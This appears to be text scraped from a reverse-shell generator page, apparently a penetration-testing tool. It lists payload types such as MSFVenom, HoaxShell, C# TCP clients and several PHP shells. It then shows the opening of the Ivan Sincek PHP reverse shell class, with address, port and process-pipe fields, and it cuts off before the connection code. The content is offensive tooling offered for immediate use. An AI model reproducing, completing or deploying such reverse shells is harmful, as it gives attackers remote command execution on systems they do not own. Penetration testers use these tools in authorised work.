 Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Show Advanced
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN